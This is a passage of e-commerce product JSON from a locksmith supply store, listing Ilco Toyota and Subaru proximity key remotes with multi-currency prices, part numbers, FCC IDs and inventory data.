","price_min_usd":101.18,"price_max_cve":9800,"price_max_uyu":4025,"available":true,"compare_at_price_max_bam":null,"compare_at_price_max_egp":null,"price_max_kes":13300,"compare_at_price_min_kmf":null,"price_min_etb":16000,"compare_at_price_max_nzd":null,"price_min_lak":2228000,"price_min_bnd":134,"percent_sale_min_dop":0,"price_min_vuv":12500,"percent_sale_min_sll":0,"compare_at_price_max_fjd":null,"price_max_uzs":1234000,"rio_ratings":[],"price_min_all":8600,"compare_at_price_max_cdf":null,"compare_at_price_max_hnl":null,"compare_at_price_max_ugx":null,"compare_at_price_max_bbd":null,"price_min_cny":726,"price_max_mkd":5500,"price_min_php":6100,"percent_sale_min_mad":0,"percent_sale_min_pgk":0,"price_max_dzd":13400,"percent_sale_min_top":0,"compare_at_price_max_gmd":null,"compare_at_price_min_gbp":null,"compare_at_price_max_mur":null,"price_max_kgs":9000,"compare_at_price_max_cad":null,"percent_sale_min_usd":0,"percent_sale_min_cny":0,"price_min_ron":450,"price_min_crc":50200,"price_min_ngn":154800,"price_min_pkr":28800,"price_min_ang":186,"compare_at_price_min_bzd":null,"price_max_aud":155,"compare_at_price_min_mop":null,"price_max_tzs":252000,"percent_sale_min_php":0,"price_max_idr":1712000,"compare_at_price_max_mvr":null,"percent_sale_min_bnd":0,"price_max_khr":412000,"compare_at_price_min_xcd":null,"compare_at_price_max_sar":null,"percent_sale_min_etb":0,"compare_at_price_max_krw":null,"price_max_bwp":1453,"compare_at_price_max_inr":null,"price_min_gyd":21500,"compare_at_price_min_yer":null,"price_min_bob":712,"price_min_mdl":1756,"price_min_amd":39300,"compare_at_price_max_sbd":null,"compare_at_price_max_jpy":null,"price_min_lbp":9192000,"price_max_rwf":149500,"percent_sale_min_all":0,"compare_at_price_max_mwk":null,"percent_sale_min_lak":0,"compare_at_price_min_npr":null,"compare_at_price_min_awg":null,"percent_sale_min_vuv":0,"price_max_mmk":375000,"compare_at_price_min_mnt":null,"price_min_eur":88.95,"compare_at_price_min_bob":null,"compare_at_price_min_mdl":null,"compare_at_price_min_amd":null,"compare_at_price_min_lbp":null,"compare_at_price_max_sgd":null,"price_min":101.18,"compare_at_price_min_eur":null,"percent_sale_min_mur":0,"percent_sale_min_cad":0,"price_max_sar":386,"price_min_wst":285,"percent_sale_min_ils":0,"price_min_pen":346,"compare_at_price_max_chf":null,"price_max_krw":151000,"percent_sale_min_hkd":0,"compare_at_price_max_djf":null,"price_max_inr":9300,"compare_at_price_min_ron":null,"compare_at_price_min_crc":null,"price_max_mvr":1588,"compare_at_price_min_lak":null,"price_min_kzt":53000,"compare_at_price_min_bnd":null,"price_max_sbd":831,"compare_at_price_min_vuv":null,"price_max_jpy":16200,"price_min_afn":6800,"percent_sale_min_sar":0,"compare_at_price_min_all":null,"percent_sale_min_mvr":0,"compare_at_price_max_vnd":null,"compare_at_price_max_kyd":null,"price_min_huf":33900,"price_max_mwk":178100,"price_max_egp":4884,"compare_at_price_max_aed":null,"price_max_bam":174,"price_min_bif":304000,"compare_at_price_min_gyd":null,"compare_at_price_max_tjs":null,"compare_at_price_max_shp":null,"price_max_nzd":178,"price_min_dop":6600,"compare_at_price_min_php":null,"compare_at_price_max_myr":null,"percent_sale_min_mwk":0,"price_max_fjd":235,"compare_at_price_max_xof":null,"price_min_mad":951,"compare_at_price_max_fkp":null,"price_min_pgk":437,"compare_at_price_min_usd":null,"compare_at_price_max_sek":null,"price_max_hnl":2702,"percent_sale_min_inr":0,"price_max_ugx":364000,"price_max_cdf":235000,"price_min_top":247,"price_max_bbd":205,"percent_sale_min_krw":0,"percent_sale_min_jpy":0,"compare_at_price_max_qar":null,"percent_sale_min_sbd":0,"compare_at_price_max_gnf":null,"compare_at_price_min_etb":null,"price_min_gtq":787,"compare_at_price_min_top":null,"compare_at_price_max_bdt":null,"price_max_gmd":7466,"percent_sale_min_ugx":0,"percent_sale_min_bam":0,"percent_sale_min_egp":0,"compare_at_price_max_thb":null,"compare_at_price_max_xpf":null,"metafields":[{"namespace":"accentuate","type":"single_line_text_field","value":"Proximity Key","key":"key_type"},{"namespace":"my_fields","type":"multi_line_text_field","value":"8990H-0C031, 8990H-\n0C030, 8990H-AK011,\n8990H-AK010, 8990H-60751,\n8990H-60750","key":"alternative_part_number_s_"},{"namespace":"my_fields","type":"multi_line_text_field","value":"HYQ14FBX","key":"fcc_id"}],"price_min_sll":2342000,"price_max_myr":423,"percent_sale_min_hnl":0,"percent_sale_min_cdf":0,"percent_sale_min_bbd":0,"compare_at_price_min_cny":null,"compare_at_price_max_isk":null,"price_max_xof":58000,"percent_sale_min_fjd":0,"price_max_fkp":78,"percent_sale_min_nzd":0,"price_max_azn":175,"percent_sale_min_myr":0,"price_min_sgd":134,"price_max_uah":4339,"compare_at_price_min_twd":null,"compare_at_price_min_rsd":null,"compare_at_price_max_pen":null,"compare_at_price_max_wst":null,"percent_sale_min_gmd":0,"compare_at_price_min_cve":null,"price_min_djf":18300,"compare_at_price_min_uyu":null,"price_min_chf":83,"compare_at_price_max_gtq":null,"percent_sale_min_qar":0,"price_max_pyg":700000,"price_min_thb":3269,"price_min_xpf":10600,"price_min_bdt":12600,"percent_sale_min_fkp":0,"compare_at_price_min_std":null,"percent_sale_min_xof":0,"price_max_jmd":16500,"compare_at_price_max_sll":null,"available_locations":[21438791],"percent_sale_min_gnf":0,"compare_at_price_min_bsd":null,"price_min_isk":13200,"percent_sale_min_sek":0,"compare_at_price_max_bgn":null,"price_min_dkk":660,"price_min_bgn":173,"percent_sale_min_isk":0,"compare_at_price_max_dkk":null,"percent_sale_min_bdt":0,"percent_sale_min_thb":0,"percent_sale_min_xpf":0,"price_max_ils":332,"compare_at_price_min_nio":null,"compare_at_price_max_afn":null,"compare_at_price_min_ngn":null,"compare_at_price_min_pkr":null,"compare_at_price_min_ang":null,"compare_at_price_max_kzt":null,"price_min_vnd":2708000,"compare_at_price_min_ttd":null,"compare_at_price_max_huf":null,"price_max_cad":143,"price_min_kyd":86,"percent_sale_min_sgd":0,"price_max_hkd":800,"percent_sale_min_chf":0,"price_min_shp":78,"locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"compare_at_price_max_bif":null,"percent_sale_min_djf":0,"price_min_tjs":942,"compare_at_price_min_pln":null,"compare_at_price_max":null,"price_min_aed":378,"price_max_mur":4740},{"compare_at_price_min_kyd":null,"compare_at_price_max_usd":null,"percent_sale_min_rwf":0,"compare_at_price_min_shp":null,"compare_at_price_min_tjs":null,"percent_sale_min_aud":0,"compare_at_price_min_aed":null,"price_min_bam":231,"price_min_egp":6509,"compare_at_price_min_dkk":null,"percent_sale_min_tzs":0,"compare_at_price_max_bnd":null,"price_max_kzt":70700,"compare_at_price_max_vuv":null,"compare_at_price_min_bgn":null,"compare_at_price_max_lak":null,"price_min_nzd":237,"compare_at_price_max_etb":null,"compare_at_price_max_all":null,"percent_sale_min_khr":0,"percent_sale_min_idr":0,"price_min_fjd":313,"price_max_afn":9100,"percent_sale_min_bwp":0,"price_min_sar":514,"percent_sale_min_czk":0,"price_min_mvr":2117,"price_max_bif":405000,"compare_at_price_max_gyd":null,"price_min_inr":12400,"compare_at_price_min_djf":null,"percent_sale_min_yer":0,"compare_at_price_min_chf":null,"price_min_krw":202000,"tags":["key_type:Proximity Key","19825","Brand_Ilco","car_keys_remotes","LAL","make_Toyota","New item needs location"],"price_max_huf":45200,"price_min_jpy":21500,"compare_at_price_max_lbp":null,"percent_sale_min_mmk":0,"compare_at_price_max_amd":null,"price_min_sbd":1108,"compare_at_price_max_bob":null,"compare_at_price_max_mdl":null,"compare_at_price_min_vnd":null,"compare_at_price_max_eur":null,"percent_sale_min_lkr":0,"price_max":134.85,"percent_sale_min_xcd":0,"price_min_mwk":237400,"price_max_wst":380,"price_min_myr":564,"compare_at_price_max_dop":null,"percent_sale_min_gbp":0,"price_min_fkp":103,"percent_sale_min_awg":0,"compare_at_price_max_mad":null,"compare_at_price_min_isk":null,"price_min_xof":77200,"price_max_pen":461,"template_suffix":null,"updated_at":"2025-12-09T23:49:32Z","price_max_gtq":1048,"percent_sale_min_npr":0,"compare_at_price_max_top":null,"compare_at_price_max_pgk":null,"price_min_sek":1282,"percent_sale_min_mnt":0,"compare_at_price_min_sgd":null,"price_min_gnf":1189000,"price_min_qar":499,"price_min_bbd":273,"price_min_cdf":313000,"price_min_ugx":486000,"price_min_hnl":3601,"compare_at_price_min_sek":null,"price_max_sll":3121000,"compare_at_price_min_gnf":null,"barcodes":["36448552283"],"compare_at_price_min_qar":null,"compare_at_price_max_cny":null,"percent_sale_min_bzd":0,"compare_at_price_max_php":null,"price_max_dop":8800,"percent_sale_min_mop":0,"price_max_mad":1267,"compare_at_price_min_thb":null,"compare_at_price_min_xpf":null,"price_min_gmd":9950,"compare_at_price_min_bdt":null,"price_max_gnf":1189000,"percent_sale_min_kmf":0,"price_max_sek":1282,"compare_at_price_min_dop":null,"compare_at_price_max_nio":null,"price_max_qar":499,"price_max_thb":4357,"price_max_xpf":14100,"compare_at_price_min_mad":null,"compare_at_price_min_pgk":null,"percent_sale_min_uah":0,"compare_at_price_min_wst":null,"percent_sale_min_azn":0,"compare_at_price_min_pen":null,"price_max_bdt":16800,"compare_at_price_max_std":null,"compare_at_price_min_gtq":null,"published_scope":"web","compare_at_price_max_bsd":null,"price_max_isk":17600,"price_max_sgd":178,"compare_at_price_max_twd":null,"price_min_pyg":933000,"price_min_jmd":22000,"compare_at_price_min_sll":null,"price_min_cad":190,"percent_sale_min_pyg":0,"compare_at_price_min_huf":null,"percent_sale_min_jmd":0,"price_min_mur":6317,"price_max_djf":24400,"compare_at_price_max_ron":null,"compare_at_price_min_bif":null,"title":"Toyota 4 Button Prox 4B23–By Ilco","compare_at_price_max_ang":null,"compare_at_price_max_pkr":null,"compare_at_price_max_ngn":null,"price_max_chf":111,"compare_at_price_max_crc":null,"price_max_vnd":3609000,"price_max_kyd":114,"compare_at_price_max_ttd":null,"compare_at_price_max_pln":null,"price_max_aed":503,"compare_at_price_min":null,"price_max_tjs":1256,"price_min_ils":442,"price_max_shp":103,"compare_at_price_min_kzt":null,"product_type":"Automotive Key","compare_at_price_min_afn":null,"price_max_dkk":880,"price_max_bgn":230,"price_min_hkd":1066,"price_max_pkr":38400,"percent_sale_min_amd":0,"price_max_ngn":206300,"price_max_crc":67000,"compare_at_price_max_mkd":null,"percent_sale_min_bob":0,"price_max_ron":600,"percent_sale_min_gyd":0,"price_min_bzd":274,"price_min_mop":1098,"variants":[{"price_myr":"564.0","inventory_quantities":{"21438791":1,"12036 N Tracey Rd":1},"inventory_management":"shopify","price_fkp":"103.0","price_xof":"77200.0","price_mad":"1267.0","price_uyu":"5364.0","price_cve":"13100.0","price_pgk":"582.0","price_azn":"233.0","price_top":"329.0","price":"134.85","price_gmd":"9950.0","id":42603600248921,"price_twd":"4266.0","sku":"ILC-PRX-TOY-4B23","price_rsd":"13900.0","price_kmf":"58100.0","price_dop":"8800.0","price_cny":"967.0","price_thb":"4357.0","price_uzs":"1644000.0","price_xpf":"14100.0","price_bdt":"16800.0","price_kes":"17700.0","price_sek":"1282.0","weight_unit":"kg","price_uah":"5783.0","price_gnf":"1189000.0","price_qar":"499.0","price_bzd":"274.0","price_bam":"231.0","price_egp":"6509.0","price_mop":"1098.0","price_nio":"5013.0","price_huf":"45200.0","price_bif":"405000.0","price_mwk":"237400.0","price_hnl":"3601.0","price_ugx":"486000.0","original_merged_options":["title:Default Title"],"price_bsd":"137.0","price_sll":"3121000.0","price_nzd":"237.0","price_wst":"380.0","price_pen":"461.0","price_fjd":"313.0","price_std":"2885000.0","price_bbd":"273.0","price_gtq":"1048.0","price_cdf":"313000.0","merged_options":["title:Default Title"],"price_cad":"190.0","price_bgn":"230.0","price_mur":"6317.0","price_mmk":"500000.0","available":true,"price_ron":"600.0","price_lkr":"42300.0","price_crc":"67000.0","price_czk":"2856.0","price_ngn":"206300.0","price_kyd":"114.0","price_idr":"2282000.0","price_amd":"52300.0","price_lbp":"12251000.0","price_bwp":"1937.0","price_shp":"103.0","price_tjs":"1256.0","price_aed":"503.0","price_hkd":"1066.0","price_rwf":"199200.0","price_eur":"117.95","barcode":"36448552283","price_dkk":"880.0","inventory_quantity":1,"price_yer":"32700.0","image":null,"compare_at_price":null,"price_afn":"9100.0","price_mvr":"2117.0","price_inr":"12400.0","weight":0.03,"price_krw":"202000.0","price_npr":"19700.0","price_awg":"245.0","price_pln":"498.0","price_jpy":"21500.0","price_mnt":"486000.0","price_gbp":"103.0","price_sbd":"1108.0","price_pkr":"38400.0","price_xcd":"368.0","price_ang":"247.0","available_locations":[21438791],"price_sar":"514.0","price_ttd":"920.0","price_kzt":"70700.0","price_mkd":"7300.0","price_usd":"134.85","price_dzd":"17900.0","price_sgd":"178.0","title":"Default Title","price_etb":"21325.0","price_php":"8200.0","price_pyg":"933000.0","price_isk":"17600.0","price_jmd":"22000.0","price_vnd":"3609000.0","price_tzs":"336000.0","price_aud":"207.0","price_ils":"442.0","price_gyd":"28700.0","inventory_policy":"deny","price_bob":"949.0","price_khr":"549000.0","price_mdl":"2341.0","price_lak":"2969000.0","price_kgs":"12000.0","price_vuv":"16700.0","price_bnd":"178.0","locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"price_djf":"24400.0","price_all":"11400.0","price_chf":"111.0"}],"compare_at_price_min_hkd":null,"images_info":[{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-toyota-4-button-prox-4b23-by-ilco-1191646962.jpg?v=1757189796","width":1280,"alt":"Toyota 4 Button Prox 4B23–By Ilco Automotive Key Ilco","id":26707775357017,"position":1,"height":1280}],"compare_at_price_max_dzd":null,"price_max_ang":247,"compare_at_price_min_cad":null,"compare_at_price_max_kgs":null,"price_max_ttd":920,"compare_at_price_min_mur":null,"percent_sale_min_eur":0,"percent_sale_min_mdl":0,"id":8011553636441,"percent_sale_min_lbp":0,"percent_sale_min_ang":0,"price_min_yer":32700,"percent_sale_min_crc":0,"price_max_pln":498,"percent_sale_min_ttd":0,"handle":"toyota-4-button-prox-4b23-by-ilco","compare_at_price_max_aud":null,"price_min_npr":19700,"compare_at_price_max_tzs":null,"price_min_awg":245,"price_min_mnt":486000,"price_min_gbp":103,"compare_at_price_max_idr":null,"compare_at_price_max_khr":null,"percent_sale_min_ron":0,"compare_at_price_max_rwf":null,"percent_sale_min_ngn":0,"compare_at_price_min_ils":null,"percent_sale_min_pkr":0,"compare_at_price_max_bwp":null,"price_min_kmf":58100,"price_max_nio":5013,"compare_at_price_max_rsd":null,"compare_at_price_min_pyg":null,"created_at":"2025-08-19T07:20:50Z","compare_at_price_max_cve":null,"compare_at_price_max_uyu":null,"compare_at_price_min_jmd":null,"compare_at_price_max_kes":null,"price_min_azn":233,"price_max_std":2885000,"percent_sale_min_pln":0,"price_min_uah":5783,"compare_at_price_min_azn":null,"price_max_bsd":137,"compare_at_price_min_uah":null,"percent_sale_min_std":0,"compare_at_price_max_uzs":null,"price_max_rsd":13900,"price_max_twd":4266,"percent_sale_min_nio":0,"price_min_mkd":7300,"price_max_top":329,"price_max_pgk":582,"percent_sale_min_twd":0,"percent_sale_min_bsd":0,"percent_sale_min_rsd":0,"compare_at_price_min_gmd":null,"price_min_dzd":17900,"compare_at_price_max_mop":null,"compare_at_price_max_bzd":null,"compare_at_price_min_myr":null,"price_min_kgs":12000,"compare_at_price_min_fkp":null,"price_max_cny":967,"compare_at_price_min_xof":null,"price_max_php":8200,"compare_at_price_min_nzd":null,"percent_sale_min_cve":0,"price_min_uzs":1644000,"compare_at_price_min_fjd":null,"compare_at_price_min_bbd":null,"compare_at_price_min_cdf":null,"compare_at_price_min_ugx":null,"compare_at_price_min_hnl":null,"price_max_usd":134.85,"percent_sale_min_uyu":0,"position":null,"percent_sale_min_kes":0,"price_max_bnd":178,"compare_at_price_min_sbd":null,"price_max_vuv":16700,"price_max_lak":2969000,"price_max_etb":21325,"price_min_mmk":500000,"media":[],"percent_sale_min_mkd":0,"compare_at_price_min_mwk":null,"compare_at_price_max_mmk":null,"price_min_lkr":42300,"price_min_czk":2856,"compare_at_price_max_xcd":null,"percent_sale_min_uzs":0,"price_max_all":11400,"compare_at_price_max_czk":null,"compare_at_price_max_lkr":null,"price_min_xcd":368,"compare_at_price_min_bam":null,"compare_at_price_min_egp":null,"price_max_amd":52300,"price_max_bob":949,"price_max_mdl":2341,"compare_at_price_max_yer":null,"price_max_gyd":28700,"compare_at_price_max_awg":null,"compare_at_price_max_npr":null,"price_min_tzs":336000,"percent_sale_min_dzd":0,"price_min_aud":207,"price_max_lbp":12251000,"compare_at_price_min_sar":null,"price_min_khr":549000,"price_min_idr":2282000,"compare_at_price_min_mvr":null,"compare_at_price_max_gbp":null,"price_max_eur":117.95,"compare_at_price_max_mnt":null,"price_min_bwp":1937,"compare_at_price_min_inr":null,"compare_at_price_min_krw":null,"percent_sale_min_kgs":0,"compare_at_price_min_jpy":null,"price_min_rwf":199200,"compare_at_price_min_khr":null,"percent_sale_min_shp":0,"compare_at_price_min_idr":null,"percent_sale_min_tjs":0,"price_max_czk":2856,"price_max_lkr":42300,"compare_at_price_min_bwp":null,"compare_at_price_min_rwf":null,"price_max_xcd":368,"price_min_nio":5013,"percent_sale_min_bgn":0,"percent_sale_min_vnd":0,"price_max_yer":32700,"percent_sale_min_dkk":0,"compare_at_price_min_mmk":null,"price_max_npr":19700,"percent_sale_min_aed":0,"percent_sale_min_kyd":0,"compare_at_price_min_lkr":null,"compare_at_price_min_czk":null,"price_min_ttd":920,"compare_at_price_min_kgs":null,"price_max_gbp":103,"price_max_mnt":486000,"price_max_awg":245,"compare_at_price_max_ils":null,"percent_sale_min_kzt":0,"price_min_pln":498,"percent_sale_min_afn":0,"compare_at_price_max_hkd":null,"compare_at_price_min_tzs":null,"price_max_mop":1098,"compare_at_price_min_aud":null,"price_max_bzd":274,"percent_sale_min_huf":0,"price_min_rsd":13900,"compare_at_price_max_kmf":null,"price_min_cve":13100,"price_min_uyu":5364,"compare_at_price_min_mkd":null,"compare_at_price_max_azn":null,"vendor":"Ilco","price_min_kes":17700,"compare_at_price_min_dzd":null,"percent_sale_min_bif":0,"compare_at_price_max_uah":null,"price_min_std":2885000,"options_with_values":[{"original_name":"title","values":[{"image":null,"title":"Default Title"}],"name":"title","label":"Title","position":1}],"compare_at_price_min_kes":null,"price_min_bsd":137,"price_max_kmf":58100,"percent_sale_min_gtq":0,"compare_at_price_min_uzs":null,"compare_at_price_max_jmd":null,"compare_at_price_max_pyg":null,"percent_sale_min_wst":0,"product_category":"Uncategorized","percent_sale_min_pen":0,"price_min_twd":4266,"body_html":" The Toyota 4 Button Prox 4B23 by Ilco offers reliable remote key functionality tailored for Toyota vehicles. Featuring four strategically placed buttons, it allows seamless control of lock, unlock, trunk release, and panic alarm functions. Engineered for compatibility and durability, this programming-ready proximity remote ensures secure vehicle access with professional-grade performance. Ideal for locksmiths and automotive experts seeking precise replacement or upgrade solutions. ","price_min_usd":134.85,"price_max_cve":13100,"price_max_uyu":5364,"available":true,"compare_at_price_max_bam":null,"compare_at_price_max_egp":null,"price_max_kes":17700,"compare_at_price_min_kmf":null,"price_min_etb":21325,"compare_at_price_max_nzd":null,"price_min_lak":2969000,"price_min_bnd":178,"percent_sale_min_dop":0,"price_min_vuv":16700,"percent_sale_min_sll":0,"compare_at_price_max_fjd":null,"price_max_uzs":1644000,"rio_ratings":[],"price_min_all":11400,"compare_at_price_max_cdf":null,"compare_at_price_max_hnl":null,"compare_at_price_max_ugx":null,"compare_at_price_max_bbd":null,"price_min_cny":967,"price_max_mkd":7300,"price_min_php":8200,"percent_sale_min_mad":0,"percent_sale_min_pgk":0,"price_max_dzd":17900,"percent_sale_min_top":0,"compare_at_price_max_gmd":null,"compare_at_price_min_gbp":null,"compare_at_price_max_mur":null,"price_max_kgs":12000,"compare_at_price_max_cad":null,"percent_sale_min_usd":0,"percent_sale_min_cny":0,"price_min_ron":600,"price_min_crc":67000,"price_min_ngn":206300,"price_min_pkr":38400,"price_min_ang":247,"compare_at_price_min_bzd":null,"price_max_aud":207,"compare_at_price_min_mop":null,"price_max_tzs":336000,"percent_sale_min_php":0,"price_max_idr":2282000,"compare_at_price_max_mvr":null,"percent_sale_min_bnd":0,"price_max_khr":549000,"compare_at_price_min_xcd":null,"compare_at_price_max_sar":null,"percent_sale_min_etb":0,"compare_at_price_max_krw":null,"price_max_bwp":1937,"compare_at_price_max_inr":null,"price_min_gyd":28700,"compare_at_price_min_yer":null,"price_min_bob":949,"price_min_mdl":2341,"price_min_amd":52300,"compare_at_price_max_sbd":null,"compare_at_price_max_jpy":null,"price_min_lbp":12251000,"price_max_rwf":199200,"percent_sale_min_all":0,"compare_at_price_max_mwk":null,"percent_sale_min_lak":0,"compare_at_price_min_npr":null,"compare_at_price_min_awg":null,"percent_sale_min_vuv":0,"price_max_mmk":500000,"compare_at_price_min_mnt":null,"price_min_eur":117.95,"compare_at_price_min_bob":null,"compare_at_price_min_mdl":null,"compare_at_price_min_amd":null,"compare_at_price_min_lbp":null,"compare_at_price_max_sgd":null,"price_min":134.85,"compare_at_price_min_eur":null,"percent_sale_min_mur":0,"percent_sale_min_cad":0,"price_max_sar":514,"price_min_wst":380,"percent_sale_min_ils":0,"price_min_pen":461,"compare_at_price_max_chf":null,"price_max_krw":202000,"percent_sale_min_hkd":0,"compare_at_price_max_djf":null,"price_max_inr":12400,"compare_at_price_min_ron":null,"compare_at_price_min_crc":null,"price_max_mvr":2117,"compare_at_price_min_lak":null,"price_min_kzt":70700,"compare_at_price_min_bnd":null,"price_max_sbd":1108,"compare_at_price_min_vuv":null,"price_max_jpy":21500,"price_min_afn":9100,"percent_sale_min_sar":0,"compare_at_price_min_all":null,"percent_sale_min_mvr":0,"compare_at_price_max_vnd":null,"compare_at_price_max_kyd":null,"price_min_huf":45200,"price_max_mwk":237400,"price_max_egp":6509,"compare_at_price_max_aed":null,"price_max_bam":231,"price_min_bif":405000,"compare_at_price_min_gyd":null,"compare_at_price_max_tjs":null,"compare_at_price_max_shp":null,"price_max_nzd":237,"price_min_dop":8800,"compare_at_price_min_php":null,"compare_at_price_max_myr":null,"percent_sale_min_mwk":0,"price_max_fjd":313,"compare_at_price_max_xof":null,"price_min_mad":1267,"compare_at_price_max_fkp":null,"price_min_pgk":582,"compare_at_price_min_usd":null,"compare_at_price_max_sek":null,"price_max_hnl":3601,"percent_sale_min_inr":0,"price_max_ugx":486000,"price_max_cdf":313000,"price_min_top":329,"price_max_bbd":273,"percent_sale_min_krw":0,"percent_sale_min_jpy":0,"compare_at_price_max_qar":null,"percent_sale_min_sbd":0,"compare_at_price_max_gnf":null,"compare_at_price_min_etb":null,"price_min_gtq":1048,"compare_at_price_min_top":null,"compare_at_price_max_bdt":null,"price_max_gmd":9950,"percent_sale_min_ugx":0,"percent_sale_min_bam":0,"percent_sale_min_egp":0,"compare_at_price_max_thb":null,"compare_at_price_max_xpf":null,"metafields":[{"namespace":"accentuate","type":"single_line_text_field","value":"Proximity Key","key":"key_type"},{"namespace":"my_fields","type":"multi_line_text_field","value":"8990H-62140, 8990H-\n62030","key":"alternative_part_number_s_"},{"namespace":"my_fields","type":"multi_line_text_field","value":"HYQ14FLA","key":"fcc_id"}],"price_min_sll":3121000,"price_max_myr":564,"percent_sale_min_hnl":0,"percent_sale_min_cdf":0,"percent_sale_min_bbd":0,"compare_at_price_min_cny":null,"compare_at_price_max_isk":null,"price_max_xof":77200,"percent_sale_min_fjd":0,"price_max_fkp":103,"percent_sale_min_nzd":0,"price_max_azn":233,"percent_sale_min_myr":0,"price_min_sgd":178,"price_max_uah":5783,"compare_at_price_min_twd":null,"compare_at_price_min_rsd":null,"compare_at_price_max_pen":null,"compare_at_price_max_wst":null,"percent_sale_min_gmd":0,"compare_at_price_min_cve":null,"price_min_djf":24400,"compare_at_price_min_uyu":null,"price_min_chf":111,"compare_at_price_max_gtq":null,"percent_sale_min_qar":0,"price_max_pyg":933000,"price_min_thb":4357,"price_min_xpf":14100,"price_min_bdt":16800,"percent_sale_min_fkp":0,"compare_at_price_min_std":null,"percent_sale_min_xof":0,"price_max_jmd":22000,"compare_at_price_max_sll":null,"available_locations":[21438791],"percent_sale_min_gnf":0,"compare_at_price_min_bsd":null,"price_min_isk":17600,"percent_sale_min_sek":0,"compare_at_price_max_bgn":null,"price_min_dkk":880,"price_min_bgn":230,"percent_sale_min_isk":0,"compare_at_price_max_dkk":null,"percent_sale_min_bdt":0,"percent_sale_min_thb":0,"percent_sale_min_xpf":0,"price_max_ils":442,"compare_at_price_min_nio":null,"compare_at_price_max_afn":null,"compare_at_price_min_ngn":null,"compare_at_price_min_pkr":null,"compare_at_price_min_ang":null,"compare_at_price_max_kzt":null,"price_min_vnd":3609000,"compare_at_price_min_ttd":null,"compare_at_price_max_huf":null,"price_max_cad":190,"price_min_kyd":114,"percent_sale_min_sgd":0,"price_max_hkd":1066,"percent_sale_min_chf":0,"price_min_shp":103,"locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"compare_at_price_max_bif":null,"percent_sale_min_djf":0,"price_min_tjs":1256,"compare_at_price_min_pln":null,"compare_at_price_max":null,"price_min_aed":503,"price_max_mur":6317},{"compare_at_price_min_kyd":null,"compare_at_price_max_usd":null,"percent_sale_min_rwf":0,"compare_at_price_min_shp":null,"compare_at_price_min_tjs":null,"percent_sale_min_aud":0,"compare_at_price_min_aed":null,"price_min_bam":161,"price_min_egp":4529,"compare_at_price_min_dkk":null,"percent_sale_min_tzs":0,"compare_at_price_max_bnd":null,"price_max_kzt":49200,"compare_at_price_max_vuv":null,"compare_at_price_min_bgn":null,"compare_at_price_max_lak":null,"price_min_nzd":165,"compare_at_price_max_etb":null,"compare_at_price_max_all":null,"percent_sale_min_khr":0,"percent_sale_min_idr":0,"price_min_fjd":218,"price_max_afn":6300,"percent_sale_min_bwp":0,"price_min_sar":358,"percent_sale_min_czk":0,"price_min_mvr":1473,"price_max_bif":282000,"compare_at_price_max_gyd":null,"price_min_inr":8600,"compare_at_price_min_djf":null,"percent_sale_min_yer":0,"compare_at_price_min_chf":null,"price_min_krw":140000,"tags":["key_type:Proximity Key","19825","Brand_Ilco","car_keys_remotes","LAL","make_Subaru","New item needs location"],"price_max_huf":31500,"price_min_jpy":15000,"compare_at_price_max_lbp":null,"percent_sale_min_mmk":0,"compare_at_price_max_amd":null,"price_min_sbd":771,"compare_at_price_max_bob":null,"compare_at_price_max_mdl":null,"compare_at_price_min_vnd":null,"compare_at_price_max_eur":null,"percent_sale_min_lkr":0,"price_max":93.83,"percent_sale_min_xcd":0,"price_min_mwk":165200,"price_max_wst":265,"price_min_myr":392,"compare_at_price_max_dop":null,"percent_sale_min_gbp":0,"price_min_fkp":72,"percent_sale_min_awg":0,"compare_at_price_max_mad":null,"compare_at_price_min_isk":null,"price_min_xof":53700,"price_max_pen":321,"template_suffix":null,"updated_at":"2025-12-09T23:49:26Z","price_max_gtq":730,"percent_sale_min_npr":0,"compare_at_price_max_top":null,"compare_at_price_max_pgk":null,"price_min_sek":892,"percent_sale_min_mnt":0,"compare_at_price_min_sgd":null,"price_min_gnf":828000,"price_min_qar":348,"price_min_bbd":190,"price_min_cdf":218000,"price_min_ugx":338000,"price_min_hnl":2506,"compare_at_price_min_sek":null,"price_max_sll":2172000,"compare_at_price_min_gnf":null,"barcodes":["36448552467"],"compare_at_price_min_qar":null,"compare_at_price_max_cny":null,"percent_sale_min_bzd":0,"compare_at_price_max_php":null,"price_max_dop":6200,"percent_sale_min_mop":0,"price_max_mad":882,"compare_at_price_min_thb":null,"compare_at_price_min_xpf":null,"price_min_gmd":6923,"compare_at_price_min_bdt":null,"price_max_gnf":828000,"percent_sale_min_kmf":0,"price_max_sek":892,"compare_at_price_min_dop":null,"compare_at_price_max_nio":null,"price_max_qar":348,"price_max_thb":3032,"price_max_xpf":9800,"compare_at_price_min_mad":null,"compare_at_price_min_pgk":null,"percent_sale_min_uah":0,"compare_at_price_min_wst":null,"percent_sale_min_azn":0,"compare_at_price_min_pen":null,"price_max_bdt":11700,"compare_at_price_max_std":null,"compare_at_price_min_gtq":null,"published_scope":"web","compare_at_price_max_bsd":null,"price_max_isk":12200,"price_max_sgd":124,"compare_at_price_max_twd":null,"price_min_pyg":649000,"price_min_jmd":15300,"compare_at_price_min_sll":null,"price_min_cad":132,"percent_sale_min_pyg":0,"compare_at_price_min_huf":null,"percent_sale_min_jmd":0,"price_min_mur":4395,"price_max_djf":17000,"compare_at_price_max_ron":null,"compare_at_price_min_bif":null,"title":"Subaru 4 Button Prox 4B3–By Ilco","compare_at_price_max_ang":null,"compare_at_price_max_pkr":null,"compare_at_price_max_ngn":null,"price_max_chf":77,"compare_at_price_max_crc":null,"price_max_vnd":2511000,"price_max_kyd":80,"compare_at_price_max_ttd":null,"compare_at_price_max_pln":null,"price_max_aed":350,"compare_at_price_min":null,"price_max_tjs":874,"price_min_ils":308,"price_max_shp":72,"compare_at_price_min_kzt":null,"product_type":"Automotive Key","compare_at_price_min_afn":null,"price_max_dkk":612,"price_max_bgn":160,"price_min_hkd":742,"price_max_pkr":26800,"percent_sale_min_amd":0,"price_max_ngn":143600,"price_max_crc":46600,"compare_at_price_max_mkd":null,"percent_sale_min_bob":0,"price_max_ron":417,"percent_sale_min_gyd":0,"price_min_bzd":191,"price_min_mop":764,"variants":[{"price_myr":"392.0","inventory_quantities":{"21438791":1,"12036 N Tracey 